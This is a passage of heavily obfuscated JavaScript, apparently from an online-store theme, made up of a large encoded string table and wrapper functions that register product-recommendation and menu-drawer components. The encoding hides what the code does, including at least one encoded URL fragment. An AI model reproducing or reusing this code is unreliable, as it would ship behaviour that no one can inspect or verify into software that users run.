,"kc5PBNrLCM5HBa","yxj0vgLTzq","tLbxEK8","DxrhBhC","yMfiAvy","v2PtD3m","wMXlq1e","uwTZtgC","CMvNAxn0zxi","zhn1uwW","rKjLtfq","DwrWBvG","EK9mD1G","tfPKAeK","Dg9Uq2XPy2S","yK1xD1q","EfL1v3e","AxnvChnLBgXcBa","y3LmwvK","u1zlsMi","zhjHz2DLza","AwTfBxi","BLLeCvy","C3vSq1O","sg9pvKu","BufirhG","BgnTAgm","CgfKzgLUzW","z2PrDw4","y0XyyLK","C1rVu2HVDW","B0TVr20","sfPxreC","sMvYBwW","t1bUrge","veDRrw4","Bgf5u3rHDgu","r2nvsK8","uvnnALK","ywn0AxzLsw5Kzq","lwL0zw0","wuXNuKm","C0POA08","mtaYnZi2mujTv0rTzG","CMvMCMvZAa","t3H2thK","CLPzvK4","DhjHBNnMB3jT","we1uAui","lNnSAwrLCI1IDq","zxbtAeO","wwPdu3i","y0Twy3i","C3jJ","v1fZue0","tLfuAuu","Ee9Tu3u","tLzbB3y","tKHNt0i","y2XVBMvoB2rL","shnowM4","y29Uy2f0","svfevxy","EfPtz2m","BuvdqNy","lwj1DhrVBNm","t2HYDwm","AgvHzgvYlwrYyq","z01wrfy","z2v0qwrQywnLBG","r3PAsxu","CLbuufy","AgLKzgvU","y2DLzfa","y3PIqxq","Ehn4BKi","ExriDMW","y1HfCue","ru5urvi","y3vIAwmTyMv6Aq","yurywuS","Dg9Nz2XLtw9Kyq","uffksfa","tvL3svG","CMf3zxi","BNrLza","yxj0lxrHyMXLlq","sfLAz1i","EejRq0O","Cgf1C2vtDg9YEq","yxPjEMS","uLf4C0i","Bhn1Exa","wMvQzuC","t1Hbtuy","txfZsei","EfnovwC","tw1YBxK","Dg9YqwXS","ugTLy2W","Aw5PDfrPBwvY","zNjVBq","yMnuAM4","AgHfEu4","yw93vhq","zM9JDxnPBG","Bg9HzenVBNrLBG","ueTLsMG","zgPpAvO","C2XPzgvYlwnVBq","qxviwgi","y3jLyxrLrg9JDq","z2v0ug9ZAxrPBW","A3fvBLe","twTfvKK","qK50yvi","BKP3q24","AKLwChi","DKnUDK0","ELj6txe","ufPeC2G","ywTlEva","z3zQEhe","y2fSBa","Bw91BNrLza","sLrUBgm","DvzPtvO","AePMt2y","BwvUDs1VCgvU","lxnYy3nLDa","sNrit2u","D0riCwO","yMfY","sezVAvO","ihrLEhrHCMvHla","swfbDee","AwrKzw4T","sujnrKK","yxv0B1bSyxLuBW","u1bbq0u","zwfZAw5NrNvUyW","zM9kCxe","u2vnzhi","rgrYEeq","B3bLBK1LBNveCG","ueTLtNy","qKrhz3m","zs0Ixq","Aw5KzxHpzG","tMjuALC","tuDcwKi","zgLZCgXHEunVBG","Dg9vChbLCKnHCW","B2rLCW","uu10ANu","EgnxDgm","C2PQvgy","wfDxzwC","Ehjlwgi","B1n6Bw0","y3HQwge","y3vvzxO","Cw5RyM4","sffrrLq","zxLuEvG","v2rtz1u","AgnUwvu","wKHlC1O","tuTVDfa","wxvJqKm","uvzxrhq","tKLXEg8","yuz0B2q","uejSyK0","rMvssfG","zMfSC2u","AKD0rfG","wvPJDwi","AgLKzq","ls1UzxH0","sxvVyM8","lw1LBNuTyNrUkq","swnWvKW","wKXPuu4","ExfJDKC","BgfIzwW","A1nKwKG","Buv6rNK","CM9SzwrLC2nYAq","CgvYugfNzq","Aufsuw4","z2H0psi0mciGzG","BgX5wuS","t3nhC0S","Dg9qB3nPDgLVBG","Bg9N","A2Plrg4","sMnQqKS","zfHut2K","BgLZDfnPEMu","CLfns3m","EMvSwLq","lMzPzwXKlxDYyq","y01VyMLSzq","tMv4DcbZBgLKzq","BMv4Dej0BNm","u2rrwNK","DgfICW","zfbzDee","yNjorem","thHgCfa","zMfKzq","Dwr5t1a","D2LKDgG","B3bLBKj1DhrVBG","sMn0ywu","zfHnugi","EM9VBq","BwHrBem","Awjmt3q","qKLeu0m","AxnjBNrLCNnLyW","vejTCfG","C0vsrgO","BKPRBva","y2XPzw50wa","lNn1yM1LBNuTBW","svPIq00","EKHUr08","rNbfwfa","tLPgyNi","wfPjsfG","mc40CW","zhz2uMK","q2nyvgi","AffIsKW","rNDuAfG","q1vhwem","uevevue","BfflB0y","zgjvEu4","AvD1u3m","ugT4yLa","s3n1tM4","B3Llyvi","ugz1uha","vgP6Bgi","zKDHsKO","yxv0B3bSyxLuAq","twjOBgG","ywn0AxzLu3rVCG","rhbkvfi","uhrqCwS","rK1squ8","y2XPzw50v2LKDa","DhLWzq","DhrI","CxfgtfC","zgLZCgf0y2HfDG","tgLAz3i","wKfVq3G","AKTcqwK","uwzRA3i","ANPeq28","AgfUzgXLq2XPyW","suT1A3q","vgHkANK","w3rHyMLUzgv4pq","zgv0ywLSCY1TBW","CMvZB2X2zq","CgvYls1LCNjVCG","A3PdAvO","vNbjvNy","v2TfqLC","DgLTzvbVC3rLza","qLL1vva","BM9eCMfN","rNHTCum","Dg9Nz2XL","BuTAr0u","qK1KtwG","zMzSCgm","C2nYB2XSvg8","y3PmEe0","A2v5","CM9jq2O","yxbWBgLJyxrPBW","q25puwm","zMPnB20","CxPpzei","uKDZBuW","y0DIwMy","C1j0zLC","uNzYswK","wvHLrLa","y1PLr20","AMHkzvu","B0Tst20","t1bAtKG","u0XHzKe","Eg1Lq3a","rxLYvvq","B1DLsg8","yxjPys1SAxzL","wK1lz3u","u0XeENq","wMH4rhC","zgvK","CgXHEvnSAwrLCW","twzAsLa","Bu9LAK0","DMjIC2m","vwrXzKW","DLLKDw4","D1DzAem","v013B3O","CMLMu1m","CMvTB3zL","EwP5EgS","B1n0s3O","C3rVCMLLCW","v3HRsM4","vNzzzey","EfPuCLi","vurjBum","wK1xD2G","u2XPs04","CMvZAg9Sza","rgnorg4","CKLezuO","u2jvthC","yNzjC2m","Dg9jBMrLEa","sgjXr1u","EMTJCNu","CMjTCvK","rvj5CMy","CvPyBfO","CwT3DMS","z2v0sw5KzxG","x19JB250ywLUzq","CfHACNe","rgHqvwW","rg93BG","ELH0whG","AgfUzgXLq2HLyW","zfLRr2W","Bg9tzei","zM9YBwf0tNvTyG","AgvPz2H0ig9Yia","C2LKzvbHzgrPBG","r0HdEuq","qufzB1C","rMnhthK","u3D1rLq","Dg9Nz2XLugf1CW","vgnszhO","t1HKrwW","zwziBgy","lMHVDhnWB3qTyG","BvLRtgG","AgjQvxy","tLHNEvm","uefhrvvq","DMPizxO","B3zMwfC","EffiDu4","zuXNCxG","B25dBgLJAW","qMXqvhu","lM1LBNuTzhjHDW","B0v6Bhm","AgLrs3i","v2Hfy2e","zxiTyM90Dg9T","BfbVC2L0Aw9U","CM4GDgHPCYiPka","mY5VCMCVmJaWma","nhWZFdb8mNWX","sfrjuMe","reLSrKm","zxzLBNq","igLZig1PC3nPBG","A0fXqvi","BgLUA1rVu2XPza","AerUqM4","twHvAgq","y29KrKy","twnpAgq","se5OveK","DgfIAw5KzxG","z2nns3i","DfPowxu","zuzMDvq","y2vUDgvY","Aw5Ntw91C2vmzq","uKjyzxu","v2H5zeG","qKXZwxm","nJrMrfjiC3G","sxLNAwq","shnSqMm","Bw91C2vTB3zL","DMfUC1e","A2Xowuq","C0flteq","q2zSsMW","r2rUz2O","DMvYDgLJywW","wu13vfm","y1LmCKG","ywzAqwm","Ee1ZtwG","Dxbmseq","Bg9Hza","EhbQuu4","y2XcuuC","mtqZndC2mePOteHquW","s2HeAxK","ufzdDLu","y29UzMLN","zhLlDhq","CePNte0","ChbLCLTKyxrHlq","C3rVCNLozxH0qG","zvrbwgy","tfHdDe0","tMPhvgq","A0vNwMS","zvfVB1e","u1PeB0W","wun6Cgq","s05YDgm","wNfNCeC","yNj1rNK","BfjkwwW","z1PdyLG","DxnLtgvHDMu","DMLZDwfSBhKTAa","uNPzD0S","DKDurKm","z2fW","BLfHq2C","tMTyt1C","CNrS","Cwvws0G","Cgn4Awi","BgfIzwXSzwrIEq","Ee5Kve4","s3PeBKO","t2zsB0q","BhfSvui","C01Lz2fnzw51lq","C3bSAwrL","CgTqywe","ksbYB3rHDguO","y0n6zKG","DMvczW","BMDnB3vZzuXLyq","wMzZqu0","vLDLvuG","ChvZAa","z1bSvKG","wuTSsMi","CMvZAxPLigXVyq","ysWGyNv0Dg9Ula","sezQreO","x19WywDL","quHhD0K","Cxz4req","zt0IChjLDMLVDq","CMvKDwnLze1VDa","C2vXDwvUDgLHBa","BhfZAve","Dg9W","tw1KDvC","qMffwMC","tLfSqM0","BgL2zq","q2ToEwW","z2v0","tef3z3q","uLL4Eve","D0Tdtum","zhvLAgy","zgLZywjSzwq","uMr6yK0","BMH6rNG","tMHMBMy","r0rkDvG","D3jPDgfIBgu","DhDute4","EfvouhC","zwv0vfe","vM1Zuwq","C1nSAwrLCG","C2XPzgvtAxPL","suXKC0S","AMTUAw0","BxbVtMq","AgfUzgXLrM9YBq","sefyzxO","B2nUuKu","zgf0ys1TDxrLza","rgLwBfu","vxLMu3q","yxrPB24","m3WYFdr8mxWW","yxzL","vxfQseu","ywrK","BuX3q28","vufLrhG","tff1DKe","ufPAsNK","vvn1zMG","t3LPq1q","ruzXyxC","uKreyKe","r2rTAgy","DgPvAKK","sKDJBxi","qNfss1K","EwTpEvy","zM9YrwfJAa","lxrYywnR","BxDHt2S","y2vUDgvYl2nVDG","z1riwNq","A2zzuMe","sfjTuwC","BunWAee","CvvYs1G","AufQugW","v3DzrK4","C0DMAKy","CK11s3q","shbNvwu","Cvjqrg8","vMXSCNu","CeHhCem","DhnnzwDHtwvUDq","vw5kwvO","s2TRtw8","r1vsBwy","lwfJDgL2zq","yu5guKu","DgfYz2v0","zMLLBgqTD3jHCa","u0nVtKm","qK5Vuum","AwLOqxC","uu5cCuu","Afnxsuu","BwvUDezYywDTzq","zKHYvva","CMjJsha","Cgf1C2vszxn1Bq","z0DltK8","sNrmEvi","ELjwtve","qxPes0G","zgv0ywLS","C3rVCenOzwnRAq","z3vku2m","BwfW","CLzswwO","Bvfrs24","ChrPB24","zMLYC3rfBgvTzq","A2DQAhO","jsKGC2nHBguO","tKXjvue","twncDfm","sMn2uxO","vMXLr08","BgLZDa","lsjD","y0HsDhi","CMv3Aw5KqNLeCG","y3vYCMvUDfbHzW","ChjLC2vUDgf0Aq","CgXHEvrPBwvY","wuTYr2q","B25cDxr0B25dBa","EhLbsNy","AxDkALq","C3vbvg0","C2nYB2XSwa","wMHWC2O","Cxrotfq","zKXNzfi","Bgf5Aw5N","A014vK0","tuvOzKW","qvrRreS","CM9SqNv0Dg9UCW","AxnoyxzPz2f0Aq","r3zPD2q","B29ZuNu","sK12AeO","wePRAxm","twf5z2G","D2Pxyuq","qKf5sgq","yMLUza","wLzXB2W","zwXLy3rVCG","vvbTwfO","y3vRuxC","yKr0r0e","BNrZzhy","z2XVyMfS","qxHst3K","tNb5yui","swT0s2q","ywiTyNv0Dg9TxW","t0Drr0y","z1HZr1y","BKPgDMC","AvzsAxK","A2LYyxq","qMjeEMC","z25wseq","qKvJuhm","Dg90ywXqywDLCW","vhDszwi","veLgufG","CxjeC08","vgztzLq","Bw9IAwXLt3zLCG","wNfpC1O","zs1IDxr0B24","C21VB3rO","CgfYywXSyxGTAa","igLMCMfTzq","ufvUthO","s1Lxqwm","B2zMC2v0sgvPzW","mhWZFdf8mNW1Fa","AunVy00","ufD3qNa","Ew5cwvq","uhHzuu8","A0DIDg4","yxv0B3bSyxLtDa","zNfevw8","tgL5CKG","Dw1wEMq","ls1KDxjHDgLVBG","ywrKrxzLBNrmAq","zxjfzMq","B3PKB0W","y2XPy2S","EMDeCwK","svLcwKi","CvjcDg0","yNv0Dg9Uw3r5Ca","EhLOEwq","zKfmAM8","CxbfwvO","yNvZEq","D1HrsMK","zvjLC3vTzq","AgvUCwS","s0TUzuq","DhjHBNnSyxrLwq","lwLUDgvYDMfS","yKHAzgO","rePzEfm","D1nVrLe","B25tDw1Tyxj5qW","AgDzzLC","tfbbvxq","DxvgswG","x2jVzhK","qKLgC0W","u0vgvw0","uMn6Bgi","DvvMse4","B1bSyxK","lNnLy3rPB24TAa","De94DgG","y2XVBMvZ","y2XVC2vcDxr0BW","Eu90tLe","t1bYB1a","C0H0wey","vxnZzLC","CwLougm","oxWXmhW1Fdr8mW","Be9HqxO","y2fSyYGOmtaWjq","z252qLq","qM5RwgW","BhjUDvG","wer3Afq","qxLTrfu","FdD8ohWXmxWYFa","B1boyNC","qKfwC0e","D1fJsMu","zK5oC1O","C3vTBwfYEs5Ozq","CMv3Aw5K","wwLnrfy","uuvKuge","vvDPwMy","zgziEvi","twfqueS","B2zMC2v0tgvMDa","qxPgsLi","EKr2D2S","lxnSAwrL","q1nWz20","B2jZzxj2zq","sxLiDMy","wwH4uui","C3vTBwfYEq","y2XVC2vbBMLTyq","ywjZx190ywjZ","t0j1BhK","C2vJB25KC1nWyq","C3vIBwvUDs1VCa","uhjLDMLVDxmGCW","rMzjEg0","seXKr3q","qvz5s2O","z2v0qxr0CMLIDq","DK9iALe","tu9JDwW","lwj1DhrVBNmTyW","wuDPq1O","DKruzhO","swfVCxe","BuTUv2i","vwXfy2m","DNz3yLu","z3bUqvK","Bejxv1q","Bgf6EwXVywq6Ba","rLvgDKC","zwzcDLe","C29KsLe","txH5zum","Bwfkv0G","tvvAzK0","De5xu1u","yxrLuhjVCgfNyq","A2D4Ae4","C2nYB2XSwq","m3W0Fdb8mxWY","C1P0sxC","zxvgs0u","BMf0yM4","yNr2ugK","zM9JDxm","sMrzqvK","yM94lxDHCM5PBG","twDXzg0","Bgf6EuXVywq","Dg9TzK8","sfLhuK4","vvDnB1m","tw9iDwK","wuXosvC","rNbPBve","Afv4DMK","CgfYzw50tM9Kzq","qKr0Bu0","serIuwK","yxjYB3DZq29SBW","EeH0zum","svP1y2C","BhrY","zgf0ys1KDxjHDa","weDVqKi","wNrHC0e","mNW1","u3bfC1i","z2v0tgLTAxq","wxHfuKC","uNzVCeW","CMvWB3nPDgLVBG","ze9XBNC","zNnJENG","vxDgDey","Bw91C2vLBNrLCG","DxbKyxrL","D2nHqNG","uxr1EM0","t09MveC","sKfytKK","vKTWq0W","A2PQvw0","zwXKCW","DKDeEvi","nhW1","EKLTs0u","C1rVz2DSzq","swLnqu0","EeH4sgi","wgTYsMy","C2HVDW","Ce9ZEvq","seDbD3i","vLfxzvO","CLPhuwi","twHJy0C","AxmTAw5PDgLHBa","rKDgz28","zgf0ys10ExbL","DLDHEge","sMTxDg8","CK9lDhO","E30Uy29UC3rYDq","qxrKrui","zhjHz2DPBMC","v05fBuC","suTQvuS","BxbSzxrLza","ugzuzhy","rNbst1G","wg9fuMy","r28GDg8GzMLYCW","DunHAgq","D09LwgS","DgvK","Dwn0lw1VzgvS","BgLKzs1OzwLNAa","y3rPB246CMvVCG","sgndrLi","CufVywe","zxnOB2XK","suT5uw8","y29UzMLNDxjHyG","vwfJAfC","ywvvsgy","uxf1y0W","yxj5lxbYB2r1yW","Dw5VyNnLCNzL","qKfRu3G","B3zLCMzSB3CTAa","zg90C0nVBg9Y","EvD1D3y","CunXuMK","qxjYB3DsAwDODa","ugXQwNi","zg9JDw1LBNrfBa","tNPqrhe","vLj1q2m","Dgv4DgfYzwe","DLLhsui","zhbAv0O","uu5Wsxa","AenxB3m","zfjkBKS","ywiTyNv0Dg9U","Duznshe","A0rNyKG","ufzZAxy","lwj0BNmTChjLDG","C3vIBwL0","Cujytfi","C0XjC1u","zxHJzxb0Aw9U","BKTLvfy","twP4A2e","y01KDuG","Bfv1uKq","sNP6Bhe","yxqGDxjSkci","Cen2A0W","swHyBfG","q2nNvw8","BMfTzq","r2nND3q","ywztrKi","ALzhruC","q2rPveO","whzhq3e","qLvWtLu","tvPTANG","uffsvw4","DKfzrMm","sxzNzem","ls12Awv3Cg9YDa","zhjHz01PBLrOCG","CMvWBgfJzq","Cenisuq","D3vdEKG","mhWXFdD8m3W2Fa","CwHnyNO","EhPYqKK","DMfNvMq","yKHrB0W","shHgwhy","y3vZB3v0","ALzirvi","EhfWsLO","tuTNsMO","kgnHBgmODMfYka","ELjVALe","DKTJqve","zejJzgq","D2rSqNa","t3buyKm","EhD5C1m","tLbAqwK","zw5K","Bez3z1K","t1n2zvu","BhDdEe8","zMLYC3q","EMnIvK8","ywDtrhi","y2XVC2u","AKT3z2m","CMvTB3vUDa","vvr5rvO","q0nWyvu","EwjdC0q","v0XTrNa","r1z6uNK","vgfwz0K","CgfYC2vgCM9TuW","ywnJzxnZAwjPBa","tg9dCKm","BwfYz2LUuMLNAa","q3nZy0e","sgH2z2C","AhzZru4","u2DWufG","CMv3Aw5Ku3bLzq","yKruA1m","BwLU","zxj0Eq","zvzhqxC","rMPdDxa","txfXyNu","vevSB20","BejPz1m","CM1Wvhm","Afz5DuS","yxjbDg4","s0HcvMW","CuXyzxu","rxLfDee","zxrVyxq","u29qCgC","qLDJCLa","BMPSCMq","ugTTwM0","ChbLCL9FzxjYBW","zxiOmc4YnsWGmq","C1bAsMm","qKzVqxu","uejxq04","EhbAyui","Bejvz1u","AgfZqxr0CMLIDq","rgTWu2y","ueDdqKW","t3HVufy","Dg9U","sfD4tLu","q0fyzuC","uxrqtLC","wgPKBxG","uKTsyxK","BuLvwNK","A1juC3m","qMT4CLi","z0jlr3G","DeTIA1y","C3rHCNrdAgvJAW","seDfwMu","yxv0B0HLAwDODa","BLnXy0q","rhbLAMG","uxvmAxq","CuvtAwu","zKryyLK","AwrLBY0TBxv0zq","z2v0qM91BMrPBG","zKveDNa","quziCKC","ywjZ","ChPuu3C","vuzHAMK","w3jVBgu9iMrPyq","sMHlvhq","vevPtwy","DNH3Cwi","swXTsLu","Eg1mvK8","s2L6CvK","ywzkAeO","zKvNzhi","veTzB2W","rKXnAfO","y0vttNO","l3n2zYiGDMLLDW","CgL2yKK","sNv3su0","B0jdEgu","zgvKpxrYDwvD","tunSzee","D25sB3i","qvfxyuy","Aw5PDej1DhrVBG","zgv0ywLSC0nVBG","lNnPEMLUzY1JAa","z1fMuwK","CgPPz2q","ANbNrum","ELbyDwm","zMLlALu","DfPxruy","C2v0u2XPzgvwAq","whjeBMG","BgX1vKy","ywX4tuy","zxvevhG","rLPPvK4","uMjgq2y","Cezrzgq","CKPTDNq","y2XVC2vnB2rHBa","tKPlzeW","yNfhy1y","BMDnB2jPBgu","EKDSrNq","zgLZywjSzuj1Da","D1f1vNC","wM9vAha","rxzlB3O","q1zHBvu","B3fjsMS","vLPcsge","DhrVBNm","suLpuvm","BwL0","zM9JDxnVDxq","A2v5yM9HCMq","DMXmweO","DKjWrNm","yM1PDeC","Agjfuxq","BgvTzw50","z1Hru1O","BKnSAwnR","zNjLzxPL","wwHgr20","zxiGBM8TCMvWzq","Es0Tywn0AxzL","yMfpq04","ywPhvvG","q0fVt2C","vKnkzgG","Cg9WDxa","zwDHlw1LBNu","suX1wuy","nxWW","BgvMDfbHzgrPBG","Aw5WDxq6BM90ka","ruDbtg4","yNLUExi","seLbwem","rhrAB1q","y01hBgG","Ae1duLq","y291BNq","yLfkywW","wNvPCem","uxnNyMK","CejZA2i","D0vzy24","twHtAvq","r21SsMi","C0D1CK4","z2v0tMv4Da","yxv0B1DPzhrO","ELDKsg0","khbVAw50zxi6ia","yKvVwwy","z3jVDxa","zM9JDxnPBIbMBW","zMjvCwW","u01LCgi","Ee1Rz00","txLgy00","shbttum","CgfYC2u","txnbyKi","qunttwi","rxn2zKe","zgf0yxnLDa","sfrAsw8","EvLjB1u","swTkEfi","yLfPBLe","sMrzC3q","EM9AqNu","DgHLBG","A3DMD08","Bw9KywWTB3bLBG","tLnqrLO","lwj0BNmTBMv4Da","t3bfBKe","t0HwAK0","tKnTyu0","BgvMDa","DKHWCMe","Dg9mB3DLCKnHCW","Dw9ls20","zKPku3K","EejiwNu","twTYBNu","z2XL","D0nWweq","u21HB2e","s0DjD3C","zxLuCM8","AujKrei","AMH5CM8","ueTuvKy","uvD0Cxu","vwDMCu4","zuvuDwC","Avnlq1K","vvDlDeK","CfPnru8","AeXythm","CMvUDa","ENf5AMG","yxjYB3DqyxrO","B0L0vNO","EgPIDuu","v3Pgrxu","weXHuu4","mLnvEMPnuG","yxjPys1SywjLBa","C3Dqruu","qvzRELK","lte0lJuGmtqUnq","B1HHDem","wu5HvLa","Aw5PDen1C3rVBq","CKTur1G","swHuywS","vKDNCvO","r1jbB2G","rwXLBwvUDhm","t2DwzNm","A05VCLa","rgrtrNm","kcGOlISPkYKRkq","Bw9KywXdBg9Zzq","zwr1y2vKlw1VDa","igLZigLUDMfSAq","ENzgD3i","DMvtDg9YEq","zxHJzwvKzwrmAq","qxbLu1q","z3Plt3m","sxPRD1G","quvnAgi","Ce9otve","zsaLCW","z1Lts2G","vwjYwwS","wxrztw0","vNLJuwm","Cu5MqM4","svHSEuO","Awzyv2G","zg9OtLm","B3jPzxK","BLb2CNq","sNj6AK4","B1HrsM8","yw1K","DLjpwxu","u0nVtLC","zKrvz3K","rKDyBNC","BMfSlxzPzgvVxW","vKXqtKG","ExjYBuS","A3rVCa","q0vQswC","qvzrsgy","sxv3A1i","q2LMs1G","BMn3v28","txfxqM8","zLbxD1u","B21PDevUza","yxjZsKi","rerHEhu","A1jKEMW","D1bizNm","yvDvzuO","wgfUtLy","w2rHDgeTzgvMzq","BgTLs3m","zNvUy3rPB24","C2nYB2XSv2LKDa","tfbwEfu","CuzfAfy","CvHSC2G","y1f0wNa","AxndBg9Uzq","zgf0ys11BML0","sxLfsum","yM9YzgvYt2zMCW","ChjLDMLVDxm","AuLtvLa","Dg91y2HfBMriyq","BKH6swy","u1LjzfO","A0rsq2K","ywLUzxi","rgL1Avu","zeDbvK0","zKHRu3i","z3jNs0e","vLjHrLu","seLAC2O","icvZ","rhDRA0q","D2L6tKu","DgL2zhm","AMftr2G","zKjWyuO","vuvhsg4","AxnfBM91z2G","Dg9ezxn0","lxrHyMXL","BgLJAW","AgvHza","A0rcBvC","zevhBw4","CgDnEMS","yxv0B3bSyxLcDq","yMX5yvy","vwfgv2S","AxrLBxm","r0L2D0u","zNjLzq","rg94uNq","t1bKEg0","tLDXy2u","uLL6D28","CezQqNG","zt0IBMv4DcjD","tgLgEK8","Bxjguxu","zuvSzw1LBNq","swPvEgy","CLnrAKK","y2fUy2vS","su9lCee","mtqYotK1meDMy0ngtq","yxv0B3bSyxK","zw5erMq","s2v5yM9HCMq","suLsuKu","qxPrEwK","yM90Dg9T","Aw5KzxG","u0X4A1G","vLHUuKK","Dha6lY93D3CUDW","DwDrBfi","B3bLBKj0BNnqCG","ohWXFdD8nNW1Fa","uMLYAhG","zhrKzu0","BNPczgO","CKHVqxm","sLHvwfm","A29ry3i","Eg1psKC","ChztCMG","y2vPBa","u2nYB2XS","Aw5PDfn0B3jPzq","twvjuum","A05usxC","vgLiCgO","C2XPzgvty3jVBa","qM91rfq","wxjTqui","A2rLrhO","lNnSAwrLCL9FCW","B3b0Aw9UCW","swzfve4","wgr5u2O","qMXfsMe","z3bfzMy","qNniv0G","yNrU","BMPTB0K","yw1jvgS","uNHlzKq","D2zNsKq","zKXgzwm","CNLFx3bHDxnLlq","zvrHswu","zNzereu","r1PYsum","CNKTB3bLBI1IDa","mtqUnNO","A0TqAg8","n3W2FdL8mNW0Fa","rKDdDMC","C3rHCNq","rMTrs0G","tuTNz04","D2Hkrge","Afj2qwC","r0LcqKW","zKDotwC","C3qGzwXLBwvUDa","zNjmv2q","rhLdsgW","DgfYDa","r09vuMK","uNrvB2W","CNDiENK","rfPHDuS","rvvHz1a","AxDluMG","ru9AuK4","AvfzAgC","zuHfqu0","wvr2u3K","v25oA3y","C2nYB2XS","EMfczwK","DKHjswC","BwvKAweTBw9Kyq","suzUEuS","BwfMsvy","wLb4AgO","AM53s2W","z09iDfK","ELnKrLe","BvHRBuS","z2DgwKC","Avz4u2C","A3zpEuC","s0vkCMW","AvLlvMO","zxjFx2nSB3nLlq","B3zLCMzSB3C","u0vXs0S","EKDnsKq","uLLoDMe","AfjUBgi","zNDqq1i","EhDoDhG","Ewfcs2e","uNLYtM4","A01xwMS","Ewnlseq","CM90yxrPB24","uvzdsfq","Au9uEuW","EMzOCvG","DLzrDMS","ugzOAKe","qM5Twu0","sw52ywXPzcbkuW","vurTuKC","zwPxzwm","Ag93","AhzWsKG","tfLJs2y","BLjYs08","Dg91y2HLCW","sgfeC3e","r0PtDNi","CMvZzxrqywDLCW","y292zxi","zeDyCNu","wNvizM0","t2L3u0K","Cfj6sMi","zuHlsw0","wxvJDwW","zLrKrM0","suHQALu","AM91vMq","tgjOy1m","DK1uyu8","we1ytKu","CNvUBMLUzW","rLDNAeW","lNbYB2r1y3rZlq","B3zvEKK","sNvQuuq","vhr3DhO","wML5z20","Aw5Hy3rPDMu","tw9wr3C","BLrsyuO","mNWXFdb8nxWZFa","ChjLDG","EKXNwK0","vKDUDgm","AeDzuK8","C2HVCgLMEs1Zzq","y2HLCW","vxn5rKK","B0Dsq2S","AeTArge","zwWTDMLLD2vYla","vxvfEwG","uKDuBvi","B3jPzw50","D3z1vvG","ihnSAwrL","AgftBgm","DxbKyxrLuhjVzW","zfDbvxG","y3zgEgO","rxrfDK8","Be55zLG","zffltwS","rgPkCwi","Bgf5","vKXNs1m","y2fUy2vSywjSzq","tgziC04","r0Hrwva","t1n4wxy","ywHAA2e","A3zoqwm","r1nVy24","zxjYB3i","z2fAy3i","CwjuwLO","zuX2CLy","zM9YBq","t3P4uKO","DKXpsKu","yNvZ","D3Phsvi","sfrntevSzw1LBG","v21WsKq","DNz1r3C","tffcs3m","y2XVC2vnzw51ra","CNjtD00","DujZAwi","Aevft1G","C2XPzgvgB2n1CW","zw50","s1beDvq","B3bLBK1LBNu","nJi5nZqYAwrYuhL4","EwHSqva","u3rquuS","Ag1Uwg0","y29TCgXLDgu","rK5kwhm","uMvdt0W","lMHVDhnWB3rFxW","DgLUzW","y29Kzq","BK5jEwS","EunmDgK","C3vJy2vZCW","B3bLBG","tMfgBK8","ls1OzwfKzxiTyG","vMrnww8","Ae9IEfa","vffsvMG","yvztq1m","Dgfxzvq","DxfisMC","D2Dmt2G","C0v2DwC","sMfXsNq","ugTWzLq","zfHdqMm","yw93A0y","u294q2i","lMLUC3rHlxn0BW","tK5UBei","vMPftve","quD1DuS","AvfAy2W","Dg9Nz2XLsxnnDq","lMDYAwrFx2L0zq","AxmTChjLDG","tu96wem","ywTvDNu","EffoDg8","DMXbwxa","yuXJthi","t0XRBum","y1vMzwS","EgrlDuC","C1rpswS","y29UDgfPBMvY","DgfICgfUzwW","sfjTtNq","CM1RAuC","EwHHs3i","tMPgs0u","zvLKwK0","lNrLBxbSyxrLlq","EhD6y2y","rfbKtfC","AwHQs2S","wfbzChy","AgvHzgvYlw1LBG","CeXJueW","rLLvD1O","vvjRu3u","whzwv3G","Egnnwwe","B2L4zxO","rMPmzeS","BM9Uzq","CNfzzuG","y2XHC3nLCW","CfPdy0C","CwHVsui","DfHbBhK","A0HkrxK","quLztha","zNzmCxm","AwjSzq","zMXisha","B0v6Dui","wxfntxi","C2XPzgvYsxrLBq","Cgf1C2vpBKHVDG","u296ENK","mhW0Fdf8nxWZFa","CfrNBeW","s09TqwK","zgLYzwn0Aw9U","zxL0u0K","B25IBhvLChjPBG","CMvTB3zLqxr0CG","u2XKBNq","AvzWAuK","Dff4Chi","zNPbwM0","tLLUq3O","rMzhqKy","qNv4wMi","svn6B0G","ENH2EeW","AMTvsfa","CevXELG","rwTgrKO","yxvZzq","AwnR","we1qBKO","uM9Ls0e","EvbADNa","sKDfu3i","vM1RBeC","q1bfENK","q2vbCwS","ALvQzNG","BfjJDxq","Bhbxvgq","zgvZDhjVEq","C2XPzgvy","uK5izg8","ugv4sw8","rfbSDg4","uw5YBe4","A2H2z0u","DNLUtfC","CMvUwhK","DhPszLG","ChHKyKy","C2jOwhy","t3zSAu4","wwnfCKu","yxD2C3K","CM9Szq","CezJtMC","CgXHEq","DM5Uuha","D3z3qvq","BxbPv1u","Bhr2wwe","C2v0","AxmTAw5ZDgfUDa","Bw91C2vVDMvY","zgvIugO","qMPMDgi","tvLRBKy","uKLNu2W","rwHrueS","rNDTD1G","ChGP","CM90DxC","AK93zMm","rwjVufO","tKHcv1q","tvD3AhC","rgnIvMi","vxfWswO","Bw1uzuS","DhjHBNnSyxrL","BxLyqK4","whj3qMu","DvLVtKm","qKXKvhu","AMT4r28","z2LlChG","zY0T","qKn3zwq","uu11BgC","C0TKEKi","ywzYvKu","AgTIwwy","zerxEhq","zgXuA1e","vxbTsNK","yuXTD3a","qxjly0C"];return _0x27aa=function(){return _0x4298e1},_0x27aa()}customElements[_0x28ed8b(3181,876,-62,1488)](_0xcfc1fc(1589,892,259,1079)+_0x28ed8b(1528,1370,95,265)+_0xcfc1fc(1293,1996,2574,306),ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){var _0x4fc8e5={};function _0x29f17c(_0x37cd7d,_0x5ced8c,_0x5cfdcc,_0x21eb09){return _0xcfc1fc(_0x21eb09- -222,_0x37cd7d,_0x5cfdcc-263,_0x21eb09-460)}_0x4fc8e5[_0x29f17c(2285,4226,2909,2359)]="4|0|2|1|3";function _0x1ccdae(_0x2e0eb5,_0x2de0e7,_0x4f61dc,_0x59c181){return _0x28ed8b(_0x2e0eb5-104,_0x4f61dc,_0x4f61dc-218,_0x59c181-294)}_0x4fc8e5.NgFqP=_0x1ccdae(3908,6326,2384,4312),_0x4fc8e5[_0x29f17c(5902,2887,3536,4216)]=_0x29f17c(3918,2305,3063,3894),_0x4fc8e5[_0x1ccdae(2422,3077,1177,2227)]=_0x29f17c(1483,2447,1548,2839);for(var 